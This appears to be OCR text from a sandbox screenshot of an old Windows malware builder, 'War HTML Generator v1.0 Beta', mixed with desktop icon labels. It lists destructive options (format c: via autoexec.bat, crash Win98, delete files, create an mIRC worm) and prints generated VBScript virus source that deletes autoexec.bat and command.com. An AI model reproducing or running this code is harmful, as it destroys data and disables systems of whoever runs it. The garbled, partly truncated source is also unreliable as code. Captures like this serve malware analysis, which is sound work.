 Recycle Bin
Acrobat
Reader DC
italypeter.rtf
Firefox
FileZilla Client
phpbrowser...
Google
Chrome
acrossid.jpg
popinstead...
Opera
cleardead.rtf
progresscar...
Skype
darkskip.png
takenyork.rtf
CCleaner
developmen...
wantdevice...
VLC media
player
enddifferen...
Constructor...
This is a first War HTML Generator Version v1.0 Beta in the world by ACId CooKie U...
War HTML Generator v1.0 Beta by ACId CooKie
What HTML to do?:
Edit autoexec.bat to format c:
Edit autoexec.bat to your massage
Crash down Win98
Delete other files
Delete autoexec.bat and command.com
Make miRC IRC Worm.
HTML info:
Virus name:
ptktest
Author name:
PetiK
Here is source:
Set fso = CreateObject("Scripting.FileSystemObject")
Set a = fso.GetFile(
a.Delete
Dim b
Set fso = CreateObject("Scripting.FileSystemObject")
Set b = fso.GetFile("c:\command.com")
b.Delete
</script>
<!--- This script author is PetiK ---!>
Save HTML
A B O U T
EXIT
ANY RUN
Start
4:52 AM